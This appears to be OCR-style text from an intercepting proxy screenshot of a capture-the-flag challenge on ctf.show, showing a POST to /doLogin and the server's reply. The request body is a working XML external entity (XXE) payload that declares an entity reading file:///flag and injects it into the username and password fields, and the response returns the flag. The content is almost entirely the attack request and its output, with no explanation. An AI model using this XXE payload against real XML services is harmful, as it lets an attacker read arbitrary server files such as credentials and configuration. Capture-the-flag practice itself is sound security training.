 Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: 8d107e63-8eb2-4380-b5b5-9d367360681c.challenge.ctf.show
3 Content-Length: 124
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 Origin:
http://8d107e63-8eb2-4380-b5b5-9d367360681c.challenge.ctf.show
9 Referer:
http://8d107e63-8eb2-4380-b5b5-9d367360681c.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 <!DOCTYPE evil [
15 <!ENTITY xxe SYSTEM "file:///flag">
16 ]>
17 <user>
<username>
&xxe;
</username>
<password>
&xxe;
</password>
</user>
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 23 Mar 2025 07:06:12 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Content-Length: 88
6 Connection: keep-alive
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifi
ed-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cook
ies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 <result>
<code>
0
</code>
<msg>
ctfshow{14d602d9-aaca-4e30-bcfb-8b949eedf298}
14 </msg>
</result>
Search
0 highlights
Inspect
Request
Request
Request
Request
Response